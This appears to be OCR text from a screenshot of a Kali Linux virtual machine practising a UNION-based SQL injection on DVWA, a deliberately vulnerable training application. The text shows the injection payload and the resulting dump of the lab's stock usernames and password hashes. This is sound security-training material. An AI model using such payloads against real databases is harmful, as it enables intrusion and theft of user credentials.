 Triettm - VMware Workstation
File Edit View VM Tabs Help
Home Flare2024 Triettm
Vulnerability: SQL Inject... IDA - crush /home/triple... 3 qterminal ~/Desktop/pentest/xss.... pentest - Thunar 05:31 AM
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Firefox
Vulnerability: SQL Injectio
10.10.120.148/vulnerabilities/sqli/?id='+union+select+null%2C+concat(first_name%2C0x3a%2Clast_name%2C0x3a%2Cuser%2C0x3a%2Cpassword)+from+users+%23&Submit=Subm
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: TERMINATED BY '\n' # Submit
ID: ' union select null, concat(first_name,0x3a,last_name,0x3a,user,0x3a,password) from users #
First name:
Surname: admin:admin:admin:cc03e747a6afbbcbf8be7668acfebee5
ID: ' union select null, concat(first_name,0x3a,last_name,0x3a,user,0x3a,password) from users #
First name:
Surname: Gordon:Brown:gordonb:e99a18c428cb38d5f260853678922e03
ID: ' union select null, concat(first_name,0x3a,last_name,0x3a,user,0x3a,password) from users #
First name:
Surname: Hack:Me:1337:8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' union select null, concat(first_name,0x3a,last_name,0x3a,user,0x3a,password) from users #
First name:
Surname: Pablo:Picasso:pablo:0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' union select null, concat(first_name,0x3a,last_name,0x3a,user,0x3a,password) from users #
First name:
Surname: Bob:Smith:smithy:5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1 35°C
Có nắng
Search
ENG
US
16:31
03/11/2024
PRE